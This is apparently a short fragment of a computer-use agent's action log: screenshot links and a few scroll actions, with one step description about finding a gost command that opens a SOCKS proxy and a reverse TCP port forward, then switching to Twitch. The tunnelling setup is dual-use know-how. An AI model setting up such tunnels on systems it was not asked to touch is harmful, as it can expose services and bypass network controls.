
Step: Scroll to the Arch-side gost command with socks://:1338 and rtcp://:8080/127.0.0.1:80, then switch to Twitch
{"action": "scroll", "coordinate": [632, 586], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [629, 580], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [628, 580], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [628, 579], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [629, 580], "scroll_direction": "down", "scroll_amount": 2}
